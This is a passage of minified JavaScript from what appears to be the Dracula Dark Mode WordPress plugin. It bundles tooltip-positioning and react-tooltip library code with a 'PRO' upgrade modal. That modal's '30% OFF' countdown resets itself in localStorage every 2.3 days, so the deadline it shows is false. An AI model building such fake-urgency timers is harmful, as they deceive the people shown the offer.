P=T/2-_/2,M=N/2-E[w]/2-1,O=e(h[R],M),D=e(h[k],M),L=O,j=N-E[w]-D,V=N/2-E[w]/2+P,I=c(L,V,j),F=!d.arrow&&null!=f(o)&&V!==I&&i.reference[w]/2-(V<L?O:D)-E[w]/2<0,B=F?V<L?V-L:V-j:0;return{[b]:y[b]+B,data:{[b]:I,centerOffset:V-I-B,...F&&{alignmentOffset:B}},reset:F}}}),Ct=(t,e,n)=>{const r=new Map,a={platform:yt,...n},o={...a.platform,_c:r};return(async(t,e,n)=>{const{placement:r="bottom",strategy:a="absolute",middleware:o=[],platform:i}=n,l=o.filter(Boolean),s=await(null==i.isRTL?void 0:i.isRTL(e));let c=await i.getElementRects({reference:t,floating:e,strategy:a}),{x:u,y:d}=T(c,r,s),f=r,m={},p=0;for(let n=0;n<l.length;n++){const{name:o,fn:v}=l[n],{x:h,y:g,data:y,reset:b}=await v({x:u,y:d,initialPlacement:r,placement:f,strategy:a,middlewareData:m,rects:c,platform:i,elements:{reference:t,floating:e}});u=null!=h?h:u,d=null!=g?g:d,m={...m,[o]:{...m[o],...y}},b&&p<=50&&(p++,"object"==typeof b&&(b.placement&&(f=b.placement),b.rects&&(c=!0===b.rects?await i.getElementRects({reference:t,floating:e,strategy:a}):b.rects),({x:u,y:d}=T(c,f,s))),n=-1)}return{x:u,y:d,placement:f,strategy:a,middlewareData:m}})(t,e,{...a,platform:o})};var St=n(942);const Tt="react-tooltip-core-styles",_t="react-tooltip-base-styles",At={core:!1,base:!1};function Nt({css:t,id:e=_t,type:n="base",ref:r}){var a,o;if(!t||"undefined"==typeof document||At[n])return;if("core"===n&&"undefined"!=typeof process&&(null===(a=null===process||void 0===process?void 0:process.env)||void 0===a?void 0:a.REACT_TOOLTIP_DISABLE_CORE_STYLES))return;if("base"!==n&&"undefined"!=typeof process&&(null===(o=null===process||void 0===process?void 0:process.env)||void 0===o?void 0:o.REACT_TOOLTIP_DISABLE_BASE_STYLES))return;"core"===n&&(e=Tt),r||(r={});const{insertAt:i}=r;if(document.getElementById(e))return;const l=document.head||document.getElementsByTagName("head")[0],s=document.createElement("style");s.id=e,s.type="text/css","top"===i&&l.firstChild?l.insertBefore(s,l.firstChild):l.appendChild(s),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(document.createTextNode(t)),At[n]=!0}const Pt=async({elementReference:t=null,tooltipReference:e=null,tooltipArrowReference:n=null,place:r="top",offset:a=10,strategy:o="absolute",middlewares:i=[Et(Number(a)),Rt({fallbackAxisSideDirection:"start"}),xt({padding:5})],border:l,arrowSize:s=8})=>{if(!t)return{tooltipStyles:{},tooltipArrowStyles:{},place:r};if(null===e)return{tooltipStyles:{},tooltipArrowStyles:{},place:r};const c=i;return n?(c.push(kt({element:n,padding:5})),Ct(t,e,{placement:r,strategy:o,middleware:c}).then(({x:t,y:e,placement:n,middlewareData:r})=>{var a,o;const i={left:`${t}px`,top:`${e}px`,border:l},{x:c,y:u}=null!==(a=r.arrow)&&void 0!==a?a:{x:0,y:0},d=null!==(o={top:"bottom",right:"left",bottom:"top",left:"right"}[n.split("-")[0]])&&void 0!==o?o:"bottom",f=l&&{borderBottom:l,borderRight:l};let m=0;if(l){const t=`${l}`.match(/(\d+)px/);m=(null==t?void 0:t[1])?Number(t[1]):1}return{tooltipStyles:i,tooltipArrowStyles:{left:null!=c?`${c}px`:"",top:null!=u?`${u}px`:"",right:"",bottom:"",...f,[d]:`-${s/2+m}px`},place:n}})):Ct(t,e,{placement:"bottom",strategy:o,middleware:c}).then(({x:t,y:e,placement:n})=>({tooltipStyles:{left:`${t}px`,top:`${e}px`},tooltipArrowStyles:{},place:n}))},Mt=(t,e)=>!("CSS"in window&&"supports"in window.CSS)||window.CSS.supports(t,e),Ot=(t,e,n)=>{let r=null;const a=function(...a){const o=()=>{r=null,n||t.apply(this,a)};n&&!r&&(t.apply(this,a),r=setTimeout(o,e)),n||(r&&clearTimeout(r),r=setTimeout(o,e))};return a.cancel=()=>{r&&(clearTimeout(r),r=null)},a},Dt=t=>null!==t&&!Array.isArray(t)&&"object"==typeof t,Lt=(t,e)=>{if(t===e)return!0;if(Array.isArray(t)&&Array.isArray(e))return t.length===e.length&&t.every((t,n)=>Lt(t,e[n]));if(Array.isArray(t)!==Array.isArray(e))return!1;if(!Dt(t)||!Dt(e))return t===e;const n=Object.keys(t),r=Object.keys(e);return n.length===r.length&&n.every(n=>Lt(t[n],e[n]))},jt=t=>{if(!(t instanceof HTMLElement||t instanceof SVGElement))return!1;const e=getComputedStyle(t);return["overflow","overflow-x","overflow-y"].some(t=>{const n=e.getPropertyValue(t);return"auto"===n||"scroll"===n})},Vt=t=>{if(!t)return null;let e=t.parentElement;for(;e;){if(jt(e))return e;e=e.parentElement}return document.scrollingElement||document.documentElement},It="undefined"!=typeof window?t.useLayoutEffect:t.useEffect,Ft=t=>{t.current&&(clearTimeout(t.current),t.current=null)},Bt="DEFAULT_TOOLTIP_ID",Ut={anchorRefs:new Set,activeAnchor:{current:null},attach:()=>{},detach:()=>{},setActiveAnchor:()=>{}},zt=(0,t.createContext)({getTooltipData:()=>Ut});function Ht(e=Bt){return(0,t.useContext)(zt).getTooltipData(e)}var Wt={tooltip:"core-styles-module_tooltip__3vRRp",fixed:"core-styles-module_fixed__pcSol",arrow:"core-styles-module_arrow__cvMwQ",noArrow:"core-styles-module_noArrow__xock6",clickable:"core-styles-module_clickable__ZuTTB",show:"core-styles-module_show__Nt9eE",closing:"core-styles-module_closing__sGnxF"},$t={tooltip:"styles-module_tooltip__mnnfp",arrow:"styles-module_arrow__K0L3T",dark:"styles-module_dark__xNqje",light:"styles-module_light__Z6W-X",success:"styles-module_success__A2AKt",warning:"styles-module_warning__SCK0X",error:"styles-module_error__JvumD",info:"styles-module_info__BWdHW"};const Xt=({forwardRef:e,id:n,className:r,classNameArrow:a,variant:o="dark",anchorId:i,anchorSelect:l,place:s="top",offset:c=10,events:u=["hover"],openOnClick:d=!1,positionStrategy:f="absolute",middlewares:m,wrapper:p,delayShow:v=0,delayHide:h=0,float:g=!1,hidden:y=!1,noArrow:b=!1,clickable:w=!1,closeOnEsc:E=!1,closeOnScroll:x=!1,closeOnResize:R=!1,openEvents:k,closeEvents:C,globalCloseEvents:S,imperativeModeOnly:T,style:_,position:A,afterShow:N,afterHide:P,disableTooltip:M,content:O,contentWrapperRef:D,isOpen:L,defaultIsOpen:j=!1,setIsOpen:V,activeAnchor:I,setActiveAnchor:F,border:B,opacity:U,arrowColor:z,arrowSize:H=8,role:W="tooltip"})=>{var $;const X=(0,t.useRef)(null),Z=(0,t.useRef)(null),Y=(0,t.useRef)(null),q=(0,t.useRef)(null),G=(0,t.useRef)(null),[K,Q]=(0,t.useState)({tooltipStyles:{},tooltipArrowStyles:{},place:s}),[J,tt]=(0,t.useState)(!1),[et,nt]=(0,t.useState)(!1),[rt,at]=(0,t.useState)(null),ot=(0,t.useRef)(!1),it=(0,t.useRef)(null),{anchorRefs:lt,setActiveAnchor:st}=Ht(n),ct=(0,t.useRef)(!1),[ut,dt]=(0,t.useState)([]),ft=(0,t.useRef)(!1),mt=d||u.includes("click"),pt=mt||(null==k?void 0:k.click)||(null==k?void 0:k.dblclick)||(null==k?void 0:k.mousedown),vt=k?{...k}:{mouseover:!0,focus:!0,mouseenter:!1,click:!1,dblclick:!1,mousedown:!1};!k&&mt&&Object.assign(vt,{mouseenter:!1,focus:!1,mouseover:!1,click:!0});const ht=C?{...C}:{mouseout:!0,blur:!0,mouseleave:!1,click:!1,dblclick:!1,mouseup:!1};!C&&mt&&Object.assign(ht,{mouseleave:!1,blur:!1,mouseout:!1});const gt=S?{...S}:{escape:E||!1,scroll:x||!1,resize:R||!1,clickOutsideAnchor:pt||!1};T&&(Object.assign(vt,{mouseover:!1,focus:!1,mouseenter:!1,click:!1,dblclick:!1,mousedown:!1}),Object.assign(ht,{mouseout:!1,blur:!1,mouseleave:!1,click:!1,dblclick:!1,mouseup:!1}),Object.assign(gt,{escape:!1,scroll:!1,resize:!1,clickOutsideAnchor:!1})),It(()=>(ft.current=!0,()=>{ft.current=!1}),[]);const yt=t=>{ft.current&&(t&&nt(!0),setTimeout(()=>{ft.current&&(null==V||V(t),void 0===L&&tt(t))},10))};(0,t.useEffect)(()=>{if(void 0===L)return()=>null;L&&nt(!0);const t=setTimeout(()=>{tt(L)},10);return()=>{clearTimeout(t)}},[L]),(0,t.useEffect)(()=>{if(J!==ot.current)if(Ft(G),ot.current=J,J)null==N||N();else{const t=(()=>{const t=getComputedStyle(document.body).getPropertyValue("--rt-transition-show-delay").match(/^([\d.]+)(ms|s)$/);if(!t)return 0;const[,e,n]=t;return Number(e)*("ms"===n?1:1e3)})();G.current=setTimeout(()=>{nt(!1),at(null),null==P||P()},t+25)}},[J]);const bt=t=>{Q(e=>Lt(e,t)?e:t)},Et=(t=v)=>{Ft(Y),et?yt(!0):Y.current=setTimeout(()=>{yt(!0)},t)},xt=(t=h)=>{Ft(q),q.current=setTimeout(()=>{ct.current||yt(!1)},t)},Rt=t=>{var e;if(!t)return;const n=null!==(e=t.currentTarget)&&void 0!==e?e:t.target;if(!(null==n?void 0:n.isConnected))return F(null),void st({current:null});v?Et():yt(!0),F(n),st({current:n}),Ft(q)},kt=()=>{w?xt(h||100):h?xt():yt(!1),Ft(Y)},Ct=({x:t,y:e})=>{var n;const r={getBoundingClientRect:()=>({x:t,y:e,width:0,height:0,top:e,left:t,right:t,bottom:e})};Pt({place:null!==(n=null==rt?void 0:rt.place)&&void 0!==n?n:s,offset:c,elementReference:r,tooltipReference:X.current,tooltipArrowReference:Z.current,strategy:f,middlewares:m,border:B,arrowSize:H}).then(t=>{bt(t)})},Tt=t=>{if(!t)return;const e=t,n={x:e.clientX,y:e.clientY};Ct(n),it.current=n},_t=t=>{var e;if(!J)return;const n=t.target;n.isConnected&&((null===(e=X.current)||void 0===e?void 0:e.contains(n))||[document.querySelector(`[id='${i}']`),...ut].some(t=>null==t?void 0:t.contains(n))||(yt(!1),Ft(Y)))},At=Ot(Rt,50,!0),Nt=Ot(kt,50,!0),Mt=t=>{Nt.cancel(),At(t)},Dt=()=>{At.cancel(),Nt()},jt=(0,t.useCallback)(()=>{var t,e;const n=null!==(t=null==rt?void 0:rt.position)&&void 0!==t?t:A;n?Ct(n):g?it.current&&Ct(it.current):(null==I?void 0:I.isConnected)&&Pt({place:null!==(e=null==rt?void 0:rt.place)&&void 0!==e?e:s,offset:c,elementReference:I,tooltipReference:X.current,tooltipArrowReference:Z.current,strategy:f,middlewares:m,border:B,arrowSize:H}).then(t=>{ft.current&&bt(t)})},[J,I,O,_,s,null==rt?void 0:rt.place,c,f,A,null==rt?void 0:rt.position,g,H]);(0,t.useEffect)(()=>{var t,e;const n=new Set(lt);ut.forEach(t=>{(null==M?void 0:M(t))||n.add({current:t})});const r=document.querySelector(`[id='${i}']`);r&&!(null==M?void 0:M(r))&&n.add({current:r});const a=()=>{yt(!1)},o=Vt(I),l=Vt(X.current);gt.scroll&&(window.addEventListener("scroll",a),null==o||o.addEventListener("scroll",a),null==l||l.addEventListener("scroll",a));let s=null;gt.resize?window.addEventListener("resize",a):I&&X.current&&(s=wt(I,X.current,jt,{ancestorResize:!0,elementResize:!0,layoutShift:!0}));const c=t=>{"Escape"===t.key&&yt(!1)};gt.escape&&window.addEventListener("keydown",c),gt.clickOutsideAnchor&&window.addEventListener("click",_t);const u=[],d=t=>Boolean((null==t?void 0:t.target)&&(null==I?void 0:I.contains(t.target))),f=t=>{J&&d(t)||Rt(t)},m=t=>{J&&d(t)&&kt()},p=["mouseover","mouseout","mouseenter","mouseleave","focus","blur"],v=["click","dblclick","mousedown","mouseup"];Object.entries(vt).forEach(([t,e])=>{e&&(p.includes(t)?u.push({event:t,listener:Mt}):v.includes(t)&&u.push({event:t,listener:f}))}),Object.entries(ht).forEach(([t,e])=>{e&&(p.includes(t)?u.push({event:t,listener:Dt}):v.includes(t)&&u.push({event:t,listener:m}))}),g&&u.push({event:"pointermove",listener:Tt});const h=()=>{ct.current=!0},y=()=>{ct.current=!1,kt()},b=w&&(ht.mouseout||ht.mouseleave);return b&&(null===(t=X.current)||void 0===t||t.addEventListener("mouseover",h),null===(e=X.current)||void 0===e||e.addEventListener("mouseout",y)),u.forEach(({event:t,listener:e})=>{n.forEach(n=>{var r;null===(r=n.current)||void 0===r||r.addEventListener(t,e)})}),()=>{var t,e;gt.scroll&&(window.removeEventListener("scroll",a),null==o||o.removeEventListener("scroll",a),null==l||l.removeEventListener("scroll",a)),gt.resize?window.removeEventListener("resize",a):null==s||s(),gt.clickOutsideAnchor&&window.removeEventListener("click",_t),gt.escape&&window.removeEventListener("keydown",c),b&&(null===(t=X.current)||void 0===t||t.removeEventListener("mouseover",h),null===(e=X.current)||void 0===e||e.removeEventListener("mouseout",y)),u.forEach(({event:t,listener:e})=>{n.forEach(n=>{var r;null===(r=n.current)||void 0===r||r.removeEventListener(t,e)})})}},[I,jt,et,lt,ut,k,C,S,mt,v,h]),(0,t.useEffect)(()=>{var t,e;let r=null!==(e=null!==(t=null==rt?void 0:rt.anchorSelect)&&void 0!==t?t:l)&&void 0!==e?e:"";!r&&n&&(r=`[data-tooltip-id='${n.replace(/'/g,"\\'")}']`);const a=new MutationObserver(t=>{const e=[],a=[];t.forEach(t=>{if("attributes"===t.type&&"data-tooltip-id"===t.attributeName&&(t.target.getAttribute("data-tooltip-id")===n?e.push(t.target):t.oldValue===n&&a.push(t.target)),"childList"===t.type){if(I){const e=[...t.removedNodes].filter(t=>1===t.nodeType);if(r)try{a.push(...e.filter(t=>t.matches(r))),a.push(...e.flatMap(t=>[...t.querySelectorAll(r)]))}catch(t){}e.some(t=>{var e;return!!(null===(e=null==t?void 0:t.contains)||void 0===e?void 0:e.call(t,I))&&(nt(!1),yt(!1),F(null),Ft(Y),Ft(q),!0)})}if(r)try{const n=[...t.addedNodes].filter(t=>1===t.nodeType);e.push(...n.filter(t=>t.matches(r))),e.push(...n.flatMap(t=>[...t.querySelectorAll(r)]))}catch(t){}}}),(e.length||a.length)&&dt(t=>[...t.filter(t=>!a.includes(t)),...e])});return a.observe(document.body,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["data-tooltip-id"],attributeOldValue:!0}),()=>{a.disconnect()}},[n,l,null==rt?void 0:rt.anchorSelect,I]),(0,t.useEffect)(()=>{jt()},[jt]),(0,t.useEffect)(()=>{if(!(null==D?void 0:D.current))return()=>null;const t=new ResizeObserver(()=>{setTimeout(()=>jt())});return t.observe(D.current),()=>{t.disconnect()}},[O,null==D?void 0:D.current]),(0,t.useEffect)(()=>{var t;const e=document.querySelector(`[id='${i}']`),n=[...ut,e];I&&n.includes(I)||F(null!==(t=ut[0])&&void 0!==t?t:e)},[i,ut,I]),(0,t.useEffect)(()=>(j&&yt(!0),()=>{Ft(Y),Ft(q)}),[]),(0,t.useEffect)(()=>{var t;let e=null!==(t=null==rt?void 0:rt.anchorSelect)&&void 0!==t?t:l;if(!e&&n&&(e=`[data-tooltip-id='${n.replace(/'/g,"\\'")}']`),e)try{const t=Array.from(document.querySelectorAll(e));dt(t)}catch(t){dt([])}},[n,l,null==rt?void 0:rt.anchorSelect]),(0,t.useEffect)(()=>{Y.current&&(Ft(Y),Et(v))},[v]);const Bt=null!==($=null==rt?void 0:rt.content)&&void 0!==$?$:O,Ut=J&&Object.keys(K.tooltipStyles).length>0;return(0,t.useImperativeHandle)(e,()=>({open:t=>{if(null==t?void 0:t.anchorSelect)try{document.querySelector(t.anchorSelect)}catch(e){return void console.warn(`[react-tooltip] "${t.anchorSelect}" is not a valid CSS selector`)}at(null!=t?t:null),(null==t?void 0:t.delay)?Et(t.delay):yt(!0)},close:t=>{(null==t?void 0:t.delay)?xt(t.delay):yt(!1)},activeAnchor:I,place:K.place,isOpen:Boolean(et&&!y&&Bt&&Ut)})),et&&!y&&Bt?t.createElement(p,{id:n,role:W,className:St("react-tooltip",Wt.tooltip,$t.tooltip,$t[o],r,`react-tooltip__place-${K.place}`,Wt[Ut?"show":"closing"],Ut?"react-tooltip__show":"react-tooltip__closing","fixed"===f&&Wt.fixed,w&&Wt.clickable),onTransitionEnd:t=>{Ft(G),J||"opacity"!==t.propertyName||(nt(!1),at(null),null==P||P())},style:{..._,...K.tooltipStyles,opacity:void 0!==U&&Ut?U:void 0},ref:X},Bt,t.createElement(p,{className:St("react-tooltip-arrow",Wt.arrow,$t.arrow,a,b&&Wt.noArrow),style:{...K.tooltipArrowStyles,background:z?`linear-gradient(to right bottom, transparent 50%, ${z} 50%)`:void 0,"--rt-arrow-size":`${H}px`},ref:Z})):null},Zt=({content:e})=>t.createElement("span",{dangerouslySetInnerHTML:{__html:e}}),Yt=t.forwardRef(({id:e,anchorId:n,anchorSelect:r,content:a,html:o,render:i,className:l,classNameArrow:s,variant:c="dark",place:u="top",offset:d=10,wrapper:f="div",children:m=null,events:p=["hover"],openOnClick:v=!1,positionStrategy:h="absolute",middlewares:g,delayShow:y=0,delayHide:b=0,float:w=!1,hidden:E=!1,noArrow:x=!1,clickable:R=!1,closeOnEsc:k=!1,closeOnScroll:C=!1,closeOnResize:S=!1,openEvents:T,closeEvents:_,globalCloseEvents:A,imperativeModeOnly:N=!1,style:P,position:M,isOpen:O,defaultIsOpen:D=!1,disableStyleInjection:L=!1,border:j,opacity:V,arrowColor:I,arrowSize:F,setIsOpen:B,afterShow:U,afterHide:z,disableTooltip:H,role:W="tooltip"},$)=>{const[X,Z]=(0,t.useState)(a),[Y,q]=(0,t.useState)(o),[G,K]=(0,t.useState)(u),[Q,J]=(0,t.useState)(c),[tt,et]=(0,t.useState)(d),[nt,rt]=(0,t.useState)(y),[at,ot]=(0,t.useState)(b),[it,lt]=(0,t.useState)(w),[st,ct]=(0,t.useState)(E),[ut,dt]=(0,t.useState)(f),[ft,mt]=(0,t.useState)(p),[pt,vt]=(0,t.useState)(h),[ht,gt]=(0,t.useState)(null),[yt,bt]=(0,t.useState)(null),wt=(0,t.useRef)(L),{anchorRefs:Et,activeAnchor:xt}=Ht(e),Rt=t=>null==t?void 0:t.getAttributeNames().reduce((e,n)=>{var r;return n.startsWith("data-tooltip-")&&(e[n.replace(/^data-tooltip-/,"")]=null!==(r=null==t?void 0:t.getAttribute(n))&&void 0!==r?r:null),e},{}),kt=t=>{const e={place:t=>{var e;K(null!==(e=t)&&void 0!==e?e:u)},content:t=>{Z(null!=t?t:a)},html:t=>{q(null!=t?t:o)},variant:t=>{var e;J(null!==(e=t)&&void 0!==e?e:c)},offset:t=>{et(null===t?d:Number(t))},wrapper:t=>{var e;dt(null!==(e=t)&&void 0!==e?e:f)},events:t=>{const e=null==t?void 0:t.split(" ");mt(null!=e?e:p)},"position-strategy":t=>{var e;vt(null!==(e=t)&&void 0!==e?e:h)},"delay-show":t=>{rt(null===t?y:Number(t))},"delay-hide":t=>{ot(null===t?b:Number(t))},float:t=>{lt(null===t?w:"true"===t)},hidden:t=>{ct(null===t?E:"true"===t)},"class-name":t=>{gt(t)}};Object.values(e).forEach(t=>t(null)),Object.entries(t).forEach(([t,n])=>{var r;null===(r=e[t])||void 0===r||r.call(e,n)})};(0,t.useEffect)(()=>{Z(a)},[a]),(0,t.useEffect)(()=>{q(o)},[o]),(0,t.useEffect)(()=>{K(u)},[u]),(0,t.useEffect)(()=>{J(c)},[c]),(0,t.useEffect)(()=>{et(d)},[d]),(0,t.useEffect)(()=>{rt(y)},[y]),(0,t.useEffect)(()=>{ot(b)},[b]),(0,t.useEffect)(()=>{lt(w)},[w]),(0,t.useEffect)(()=>{ct(E)},[E]),(0,t.useEffect)(()=>{vt(h)},[h]),(0,t.useEffect)(()=>{wt.current!==L&&console.warn("[react-tooltip] Do not change `disableStyleInjection` dynamically.")},[L]),(0,t.useEffect)(()=>{"undefined"!=typeof window&&window.dispatchEvent(new CustomEvent("react-tooltip-inject-styles",{detail:{disableCore:"core"===L,disableBase:L}}))},[]),(0,t.useEffect)(()=>{var t;const a=new Set(Et);let o=r;if(!o&&e&&(o=`[data-tooltip-id='${e.replace(/'/g,"\\'")}']`),o)try{document.querySelectorAll(o).forEach(t=>{a.add({current:t})})}catch(t){console.warn(`[react-tooltip] "${o}" is not a valid CSS selector`)}const i=document.querySelector(`[id='${n}']`);if(i&&a.add({current:i}),!a.size)return()=>null;const l=null!==(t=null!=yt?yt:i)&&void 0!==t?t:xt.current,s=new MutationObserver(t=>{t.forEach(t=>{var e;if(!l||"attributes"!==t.type||!(null===(e=t.attributeName)||void 0===e?void 0:e.startsWith("data-tooltip-")))return;const n=Rt(l);kt(n)})}),c={attributes:!0,childList:!1,subtree:!1};if(l){const t=Rt(l);kt(t),s.observe(l,c)}return()=>{s.disconnect()}},[Et,xt,yt,n,r]),(0,t.useEffect)(()=>{(null==P?void 0:P.border)&&console.warn("[react-tooltip] Do not set `style.border`. Use `border` prop instead."),j&&!Mt("border",`${j}`)&&console.warn(`[react-tooltip] "${j}" is not a valid \`border\`.`),(null==P?void 0:P.opacity)&&console.warn("[react-tooltip] Do not set `style.opacity`. Use `opacity` prop instead."),V&&!Mt("opacity",`${V}`)&&console.warn(`[react-tooltip] "${V}" is not a valid \`opacity\`.`)},[]);let Ct=m;const Tt=(0,t.useRef)(null);if(i){const e=i({content:(null==yt?void 0:yt.getAttribute("data-tooltip-content"))||X||null,activeAnchor:yt});Ct=e?t.createElement("div",{ref:Tt,className:"react-tooltip-content-wrapper"},e):null}else X&&(Ct=X);Y&&(Ct=t.createElement(Zt,{content:Y}));const _t={forwardRef:$,id:e,anchorId:n,anchorSelect:r,className:St(l,ht),classNameArrow:s,content:Ct,contentWrapperRef:Tt,place:G,variant:Q,offset:tt,wrapper:ut,events:ft,openOnClick:v,positionStrategy:pt,middlewares:g,delayShow:nt,delayHide:at,float:it,hidden:st,noArrow:x,clickable:R,closeOnEsc:k,closeOnScroll:C,closeOnResize:S,openEvents:T,closeEvents:_,globalCloseEvents:A,imperativeModeOnly:N,style:P,position:M,isOpen:O,defaultIsOpen:D,border:j,opacity:V,arrowColor:I,arrowSize:F,setIsOpen:B,afterShow:U,afterHide:z,disableTooltip:H,activeAnchor:yt,setActiveAnchor:t=>bt(t),role:W};return t.createElement(Xt,{..._t})});function qt(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,a,o,i,l=[],s=!0,c=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(l.push(r.value),l.length!==e);s=!0);}catch(t){c=!0,a=t}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw a}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Gt(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Gt(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}"undefined"!=typeof window&&window.addEventListener("react-tooltip-inject-styles",t=>{t.detail.disableCore||Nt({css:":root{--rt-color-white:#fff;--rt-color-dark:#222;--rt-color-success:#8dc572;--rt-color-error:#be6464;--rt-color-warning:#f0ad4e;--rt-color-info:#337ab7;--rt-opacity:0.9;--rt-transition-show-delay:0.15s;--rt-transition-closing-delay:0.15s;--rt-arrow-size:8px}.core-styles-module_tooltip__3vRRp{position:absolute;top:0;left:0;pointer-events:none;opacity:0;will-change:opacity}.core-styles-module_fixed__pcSol{position:fixed}.core-styles-module_arrow__cvMwQ{position:absolute;background:inherit;z-index:-1}.core-styles-module_noArrow__xock6{display:none}.core-styles-module_clickable__ZuTTB{pointer-events:auto}.core-styles-module_show__Nt9eE{opacity:var(--rt-opacity);transition:opacity var(--rt-transition-show-delay)ease-out}.core-styles-module_closing__sGnxF{opacity:0;transition:opacity var(--rt-transition-closing-delay)ease-in}",type:"core"}),t.detail.disableBase||Nt({css:"\n.styles-module_tooltip__mnnfp{padding:8px 16px;border-radius:3px;font-size:90%;width:max-content}.styles-module_arrow__K0L3T{width:var(--rt-arrow-size);height:var(--rt-arrow-size)}[class*='react-tooltip__place-top']>.styles-module_arrow__K0L3T{transform:rotate(45deg)}[class*='react-tooltip__place-right']>.styles-module_arrow__K0L3T{transform:rotate(135deg)}[class*='react-tooltip__place-bottom']>.styles-module_arrow__K0L3T{transform:rotate(225deg)}[class*='react-tooltip__place-left']>.styles-module_arrow__K0L3T{transform:rotate(315deg)}.styles-module_dark__xNqje{background:var(--rt-color-dark);color:var(--rt-color-white)}.styles-module_light__Z6W-X{background-color:var(--rt-color-white);color:var(--rt-color-dark)}.styles-module_success__A2AKt{background-color:var(--rt-color-success);color:var(--rt-color-white)}.styles-module_warning__SCK0X{background-color:var(--rt-color-warning);color:var(--rt-color-white)}.styles-module_error__JvumD{background-color:var(--rt-color-error);color:var(--rt-color-white)}.styles-module_info__BWdHW{background-color:var(--rt-color-info);color:var(--rt-color-white)}",type:"base"})});var Kt=React,Qt=Kt.useEffect,Jt=Kt.useState;function te(t){var e=t.text,n=void 0===e?wp.i18n.__("Upgrade to Pro to unlock this feature.","dracula-dark-mode"):e,r=t.isDismissable,a=void 0===r||r,o=t.watchVideo,i=void 0!==o&&o,l=qt(Jt(!0),2),s=l[0],c=l[1];return Qt(function(){var t=jQuery;function e(){var t=(new Date).getTime()+2.3*24*60*60*1e3;localStorage.setItem("dracula_offer_time",t),n=t}a&&t(document).on("click",".dracula-pro-modal-wrap",function(e){t(e.target).hasClass("dracula-pro-modal-wrap")&&c(!1)});var n=localStorage.getItem("dracula_offer_time");!n||isNaN(n)?e():n=parseInt(n),setInterval(function(){var r=(new Date).getTime(),a=n-r;a<0&&(e(),a=n-r);var o=Math.floor(a/864e5),i=Math.floor(a%864e5/36e5),l=Math.floor(a%36e5/6e4),s=Math.floor(a%6e4/1e3);t(".timer .days .time-count").text(o),t(".timer .hours .time-count").text(i),t(".timer .minutes .time-count").text(l),t(".timer .seconds .time-count").text(s)},1e3)},[]),Qt(function(){s||ReactDOM.unmountComponentAtNode(document.getElementById("dracula-pro-modal"))},[s]),s?React.createElement("div",{className:"dracula-pro-modal-wrap"},React.createElement("div",{className:"dracula-pro-modal"},!!a&&React.createElement("span",{className:"dracula-pro-modal-close",onClick:function(){return c(!1)}},"×"),React.createElement("img",{src:"".concat(dracula.pluginUrl,"/assets/images/offer-box.png"),alt:"Upgrade to Pro"}),React.createElement("h3",null,wp.i18n.__("Unlock PRO Features","dracula-dark-mode")),React.createElement("p",null,n),React.createElement("div",{className:"offer-discount"},React.createElement("h4",null,wp.i18n.__("Special","dracula-dark-mode")),React.createElement("span",null,wp.i18n.__("30% OFF","dracula-dark-mode"))),React.createElement("div",{className:"timer"},React.createElement("div",{className:"days"},React.createElement("span",{className:"time-count"},"0"),React.createElement("span",null,wp.i18n.__("DAYS","dracula-dark-mode"))),React.createElement("div",{className:"hours"},React.createElement("span",{className:"time-count"},"0"),React.createElement("span",null,wp.i18n.__("HOURS","dracula-dark-mode"))),React.createElement("div",{className:"minutes"},React.createElement("span",{className:"time-count"},"0"),React.createElement("span",null,wp.i18n.__("MINUTES","dracula-dark-mode"))),React.createElement("div",{className:"seconds"},React.createElement("span",{className:"time-count"},"0"),React.createElement("span",null,wp.i18n.__("SECONDS","dracula-dark-mode")))),React.createElement("div",{className:"dracula-pro-modal-actions"},!!i&&React.createElement("a",{href:"#",className:"dracula-btn btn-success watch-video",onClick:function(t){t.preventDefault();var e="https://www.youtube.com/embed/".concat(i.id,"?autoplay=1&rel=0");Swal.fire({title:i.title,html:'\n                                                <div style="position:relative; padding-bottom:56.25%; overflow:hidden;">\n                                                    <iframe \n                                                        src="'.concat(e,'" \n                                                        frameborder="0" \n                                                        allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" \n                                                        allowfullscreen\n                                                        style="position:absolute; top:0; left:0; width:100%; height:100%;"\n                                                    ></iframe>\n                                                </div>\n                                            '),showCloseButton:!0,showConfirmButton:!1,width:"70%",customClass:{container:"dracula-swal dracula-pro-video-swal"}})}},wp.i18n.__("Watch Video","dracula-dark-mode")),React.createElement("a",{href:dracula.upgradeUrl,className:"dracula-btn btn-primary"},wp.i18n.__("Upgrade Now","dracula-dark-mode"))))):null}function ee(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,a,o,i,l=[],s=!0,c=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(l.push(r.value),l.length!==e);s=!0);}catch(t){c=!0,a=t}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw a}}return l}}(t,e)||ne(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ne(t,e){if(t){if("string"==typeof t)return re(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?re(t,e):void 0}}function 